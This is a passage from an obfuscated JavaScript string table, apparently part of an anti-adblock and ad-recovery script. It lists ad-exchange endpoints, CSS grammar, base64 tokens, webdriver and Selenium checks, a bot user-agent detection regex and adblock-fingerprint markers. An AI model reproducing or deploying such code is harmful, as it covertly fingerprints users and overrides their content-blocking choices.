btick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<clip-source>|[<basic-shape>||<geometry-box>]|none','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<length>||<color>','replaceScriptElementAsync','set','\x20\x20\x20\x20','title','cssText','navigator.productSub\x20is\x20undefined','Class\x20extends\x20value\x20','bored_panda_script_block_check','geoedge.be','getAdserverTargeting','undefined','selectorText','outerHeight','PerformanceResourceTiming_encodedBodySize','upright|rotate-left|rotate-right','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','option\x20priority\x20is\x20invalid','https://ib.adnxs.com/ut/v3/prebid','createElement','reserved1Input','scrollX','recognizer','adsrvr.org','HTMLSourceElement_srcset','cefsharp','window.process\x20is','setIsTcfNeeded','-webkit-calc(','<integer>|<length>','addtl_consent','Mesa\x20OffScreen','podname.com','HTMLTemplateElement','gpt-highfivve','querySelectorAll','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','toStringTag','genieesspv.jp','ssmas','PerformanceResourceTiming','intentiq.com','CDC-token','isPropagationStoppedImmediate','_top','isEncodedId','<number>|<percentage>','none|auto','safe','bricks-co.com','interstitial','https://static.dable.io/dist/plugin.min.js','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','recovery_loaded_time','__webdriver_script_function','CSSPrimitiveValue','googletag\x20cmd\x20unshift\x20failed\x20:\x20','original','firefox','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','getConfig','unshift','HTMLVideoElement','https://fb.html-load.com','CSSStyleSheet_replaceSync','clip-path','Unknown\x20node\x20type\x20`','Destroying\x20interstitial\x20slots\x20:\x20','print','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Document_write','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','URL','cmpStr','acceptableAdsBait','redirect','<compositing-operator>#','event_type','normal|italic|oblique\x20<angle>{0,2}','em1wYw==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','NmFreWhvcjgwbTM3c2xmdzF2eHA=','smartadserver.com','Proxy','Blocked\x20prebid\x20request\x20for\x20','<masking-mode>#','dyv1bugovvq1g.cloudfront.net','<target-counter()>|<target-counters()>|<target-text()>','`\x20node\x20type\x20definition','none|mandatory|proximity','permission','allocateCursor','<url>\x20<decibel>?|none','getItem','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','scheme','selector','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','setTimeout','https://ap.lijit.com/rtb/bid','consumeFunctionName','adscale.de','mediaType','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','is_admiral_adwall_rendered','auto|none','auto|none|scrollbar|-ms-autohiding-scrollbar','parseAtrulePrelude','[from-image||<resolution>]&&snap?','preload','DocumentFragment_querySelectorAll','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','low','none|<filter-function-list>|<-ms-filter-function-list>','as_handler_set','devicePixelRatio','doubleclick.net','context','chained|none','<string>\x20[<integer>|on|off]?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','servenobid.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','decorate','mediatradecraft.com','rubiconproject.com','[auto|alphabetic|hanging|ideographic]','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','inset?&&<length>{2,4}&&<color>?','HTMLStyleElement_insertBefore','getId','bmxvYw==','Navigator','scrollY','window.top._df.t','protect','api.assertcom.de','main_richload','now','stndz-','stringify','c3ZtbQ==','uBO:','[<length>|<percentage>|auto]{1,4}','_sourceRoot','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','numeric-only|allow-keywords','lep.co.uk','Terminate\x20-\x20empty\x20profile','msie','admaru.net','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','setAttributeNS','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','CanvasCaptureMediaStream','Element_hasAttribute','TopLevelCss','/bq/','last_processed_rules_count','[Profile\x20Handler]','axelspringer.com','chromium','_WEBDRIVER_ELEM_CACHE','meta[http-equiv=\x22Content-Security-Policy\x22]','consumeUntilSemicolonIncluded','resource','marker-start','<absolute-size>|<relative-size>|<length-percentage>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','tokenBefore','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','nonzero|evenodd','most-width|most-height|most-block-size|most-inline-size','XMLHttpRequest_responseText','adjust.com','papi','findAllFragments','colon-token','hasFocus','any','<\x27top\x27>{1,2}','\x20used\x20broken\x20syntax\x20definition\x20','addIframeVisibilityCheckHandler','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','baseUrl','creativecdn.com','internet_explorer','atrulePrelude','Selector\x20is\x20expected','as_test','cdn.nidan.d2c.ne.jp','ocelot.studio','googletag','bydata.com','aditude.io','kayzen.io','top|bottom|block-start|block-end|inline-start|inline-end','encode','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','content-box|border-box','isSamsungBrowser','frameElement','img_dggnaogcyx5g7dge2a9x2g7yda9d','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','str','encodeUrl','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','attributionSrc','gpt-geniee','<angle-percentage>{1,2}','s.amazon-adsystem.com','Event_stopImmediatePropagation','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dvi','currentScript','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','block','installedModules','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','sourceMap','PseudoElementSelector','none|<single-transition-property>#','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','json','normal|<try-size>',';\x20Partitioned','gpt-firstimpression','Window_name','as-click-message-handler-added','Hex\x20digit\x20is\x20expected','https://c.html-load.com','scorecardresearch.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','findValueFragments','domain','readable','kobe-journal.com','appendData','getSetCookie','ad.smaato.net','<!DOCTYPE\x20html>','//#\x20sourceURL=mediation.js','spawn','gwd-','getLocation','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','v4ac1eiZr0','cmpChar','<time>|<percentage>','\x22\x20is\x20a\x20required\x20argument.','.constructor','ghi','v7.5.52','display\x20none\x20excluding\x20pro','sizes','eventType','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','proper.io','gptFetch','gpt-adsinteractive','auto|<integer>','eatDelim','cqh','a.teads.tv','_self','innerWidth','[auto|<length-percentage>]{1,4}','<counter-style-name>|symbols(\x20)','focus','<\x27margin-inline-end\x27>','[common-ligatures|no-common-ligatures]','<box>|border|text','</script><script\x20src=\x22','parseValue','pa-pbjs-frame','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','createItem','exports','appconsent.io','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','pagead/js/dv3.js','slice|clone','start|center|end|baseline|stretch','callback','<compound-selector>#','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Element_insertAdjacentHTML','Number\x20sign\x20is\x20expected','[[<integer>|infinite]{2}]#|auto','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','thebrighttag.com','auto|never|always|<absolute-size>|<length>','Parse\x20error:\x20','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','gpt_requested_time','then','onClick','blocked','xg4ken.com','Parentheses','Destroying\x20blocked\x20slots\x20:\x20','responseText','defineProperty','prevUntil','HTMLFormElement','Element_attributes','XMLHttpRequest_responseType','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','trimLeft','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','IFrame','HTMLFormElement_action','blob:','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','linear|<cubic-bezier-timing-function>|<step-timing-function>','omnitagjs.com','mask','kumo.network-n.com','Terminate\x20-\x20bot\x20detected','def','parent','Unknown\x20node\x20type:','edinburghnews.scotsman.com','divId','getSlotElementId','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','insertAdjacentHTML','replaceAll','auto|normal|none','addAtrule_','tcString','as_session_id','northantstelegraph.co.uk','as_logs','adfit','__driver_evaluate','<bg-image>#','<body','EventTarget','whatcardev.haymarket.com','hbwrapper.com','webkitMediaStream','comma','__as_xhr_onload','ignore|stretch-to-fit','indiatimes.com','https://report.ad-shield.cc/','fuseplatform.net','RENDERER','walkContext','players','normal|small-caps','width|height|block|inline|self-block|self-inline','clear','[<length-percentage>|top|center|bottom]#','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','autobild.de','<mf-name>','cmp.osano.com','connectid.analytics.yahoo.com','gpt-rubicon','atrules','turn','toUpperCase','minutemedia','dotomi.com','getComputedStyle','_selenium','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<symbol>+','navigator.permissions\x20is\x20undefined','appiersig.com','valueOf','auto|from-font|<length>|<percentage>','Raw','SharedStorageWorklet','none|discard-before||discard-after||discard-inner','Event_stopPropagation','data-target','shouldPageviewOnUrlChange','permutive.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','placeholder-slot','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','skipUntilBalanced','raptive','c204ZmtocndhOTR5MGV1cGoybnEx','smartyads.com','compareByGeneratedPositionsInflated','units','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','[id^=\x22gpt_ad_\x22]','srcset','gpt-ima-adshield','Not\x20a\x20Declaration\x20node','content-ad','getBoundingClientRect','91d63f52','<\x27align-self\x27>|anchor-center','crios','FontFace','onreadystatechange','nextSibling','<\x27flex-shrink\x27>','auto?\x20[none|<length>]','adkernel.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','custom-ident','<\x27margin-right\x27>','iframe','<number-zero-one>','loc','url','\x22googMsgType\x22','[Bot]\x20bot\x20detected,\x20botKind=','https://consent.northantstelegraph.co.uk','ignoreInvalidMapping','<length>\x20<length>?','abgroup','getPropertyValue','timeout','http://api.dable.io/widgets/','JSON','dggn','\x20iterations','recovery_adm_click_ar','/media/vpaid-display/iframe.html','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Identifier\x20is\x20expected\x20but\x20function\x20found','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','__replaced','[<length-percentage>|left|center|right]#','auto|avoid|avoid-page|avoid-column|avoid-region','matrix3d(\x20<number>#{16}\x20)','<\x27border-top-color\x27>',',\x20width:\x20','normal|strong|moderate|none|reduced','Expect\x20an\x20apostrophe','return','atob','cp.edl.co.kr','window.top.confiant.services().onASTAdLoad','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','History','samesite','default','onerror','enums','types','offsetAndType','Bad\x20syntax','display','__tcfapi\x20not\x20found\x20within\x20timeout','setItem','setRequestHeader','isMainFrame','c2shb.pubgw.yahoo.com','initInventoryFrame','838770IqPYXq','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','htlbid.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','atan(\x20<calc-sum>\x20)','Please\x20enter\x20the\x20password','compact','none|both|horizontal|vertical|block|inline','<feature-value-block>+','idRegex','Active\x20auto\x20recovery:\x20index\x20','positions','lookupTypeNonSC','AttributeSelector','prepend','push','-->','<family-name>','data','column','getElementById','navigator.connection.rtt\x20is\x20undefined','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','ats.rlcdn.com','lookupValue','mediaText','conative.network','addType_','read-','max(\x20<calc-sum>#\x20)','liadm.com','slice','tokenType','none|<offset-path>||<coord-box>','<boolean-expr[','https://consent.halifaxcourier.co.uk','%%%INV_CODE%%%','pluginsLength','imprnt-cnt','open','[<length>|<number>]{1,4}','script-src','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','startLine','HTMLScriptElement_attributionSrc','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','adpushup','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','northernirelandworld.com','systemLanguage','number','startColumn','<percentage>?&&<image>','<forgiving-selector-list>','first-id.fr','auto|<color>','__as_is_xhr_loading','Expect\x20a\x20number','is_acceptable_ads_blocked','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','normal|reset|<number>|<percentage>','<pseudo-element-selector>\x20<pseudo-class-selector>*','Terminate\x20-\x20not\x20apply','leftComparison','</div>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','path','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','window','reserved2','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','#adshield','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|<position-area>','clearTimeout','coachjs','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','PerformanceEntry','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','calc(','mediarithmics.com','JSON_parse','isPropagationStopped','removeAttribute','fo2nsdf','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<transition-behavior-value>#','<bg-position>#','Plus\x20sign','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/filter-fingerprint','77903QuKWXs','microad.net','Unknown\x20at-rule','\x20\x20\x20','/gpt/setup','none|<angle>|[x|y|z|<number>{3}]&&<angle>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab',';\x20Priority=Low','findAll','handlers','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<length>{1,2}','include','load','HTMLMetaElement','HTMLLinkElement','_isTcfNeeded','[data-ad-name]','pub.network','https://content-loader.com','privacy-mgmt.com','beforeunload','Intl','[<filter-function>|<url>]+','none|railed','responseType','none|all','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<custom-ident>|<string>','land','Integer\x20is\x20expected','https://consent.up.welt.de','normal|[<number>\x20<integer>?]','Window_setInterval','adv-','none|<shadow>#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','DOMParser_parseFromString','<image>|none','isGecko','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','https://t.visx.net/ul_cb/hb_post','args','xlink:href','bounceexchange.com','innerHTML','coupang','iionads.com','<\x27height\x27>','/report','ad-placeholder','\x22\x20is\x20not\x20in\x20the\x20set.','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','HTMLMetaElement_content','Failed\x20to\x20fetch','https://consent.programme-tv.net','function\x20','compareByGeneratedPositionsDeflatedNoLine','call','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','auto|optimizeSpeed|crispEdges|geometricPrecision','as_console','logicieleducatif.fr','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','active','redir','errArgs','key','length','https://pbs.nextmillmedia.com/openrtb2/auction','getDomId','removeChild','mgid.com','googletagservices.com','originalHostname','isTargetUrl','HTMLTableSectionElement','gpt-vuukle','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<image>','Blocked\x20','sp.','Percent\x20sign\x20is\x20expected','<\x27min-block-size\x27>','<relative-real-selector-list>','none|<custom-ident>+','marker-mid','Invalid\x20base64\x20digit:\x20','Element_getAttribute','isInIframe','aW5wdXQ=','asin(\x20<calc-sum>\x20)','parseWithFallback','.start',';\x20HttpOnly','_Selenium_IDE_Recorder','documentElementKeys','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script','eventName','\x22:\x22,\x20','FeatureRange','https://','[<line-names>|<name-repeat>]+','target','createSession','gpt-andbeyond','auto|<length>|<percentage>','https://cmp.autobild.de','domAutomationController','[name^=\x22google_ads_iframe\x22]','adx.digitalmatter.services','onetag-sys.com','https://hb.minutemedia-prebid.com/hb-mm-multi','noopStr','btoa','eachMapping','tcloaded','script_block_check','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Object','data-src','fromArray','navigator','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','fill|contain|cover|none|scale-down','Element_querySelectorAll','urlRegexes','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<script>','brainlyads.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','notebookcheck.com','query','poster','Reflect','fromCodePoint','/getconfig/sodar','async','<number-one-or-greater>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','matchDeclaration','gcprivacy.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','copy','<box>|margin-box','gacraft.jp',']-token','class','cssRules','char\x20must\x20be\x20length\x201','delay','<declaration-value>?','snigelweb.com','wechat','<easing-function>#','vmin','freestar','components','HTMLAnchorElement_protocol','/recaptcha/api2/aframe','Hyphen\x20minus','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','smsonline.cloud','includeHosts','platform','IVT\x20detection\x20failed','always|[anchors-valid||anchors-visible||no-overflow]','output','option\x20maxAge\x20is\x20invalid','data-freestar-ad','<\x27right\x27>','consumeNumber','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','eof','`\x20should\x20not\x20contain\x20a\x20prelude','osano_','skewY(\x20[<angle>|<zero>]\x20)','log.pinterest.com','HTMLIFrameElement_contentWindow','<single-animation-composition>#','<page-selector-list>','priority','middle','navigator.permissions.query\x20is\x20not\x20a\x20function','skin_wrapper','Counter','properties','cmVzZXJ2ZWQyT3V0cHV0','\x20is\x20blocked.','casalemedia.com','securepubads.g.doubleclick.net','undertone.com','<mask-reference>#','y.one.impact-ad.jp','alpha|luminance|match-source','cqi','ups.analytics.yahoo.com','yorkshirepost.co.uk','adngin-','df-srv.de','eventStatus','querySelector','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','el.quizlet.com','separate|collapse|auto','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','_names','useragent','lr-tb|rl-tb|tb-rl|lr|rl|tb','calc(\x20<calc-sum>\x20)','x:\x20','Atrule','nth','/cgi-bin/PelicanC.dll','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Identifier,\x20string\x20or\x20comma\x20is\x20expected','blur(\x20<length>\x20)','adblock_fingerprint','electron','ads.blogherads.com','exp(\x20<calc-sum>\x20)','revert-layer','BotdError','parentElement','repeat','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','8573741755808484570000','layer','scaleY(\x20[<number>|<percentage>]\x20)','option\x20path\x20is\x20invalid','item\x20doesn\x27t\x20belong\x20to\x20list','splice','replaceState','auto|bar|block|underscore','computeSourceURL','ad.doorigo.co.kr','getUserIds','initMain','<custom-property-name>','raider.io','children','<\x27margin-inline-start\x27>','defineOutOfPageSlot','adsinteractive','ad.as.amanad.adtdp.com','toPrimitive','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20di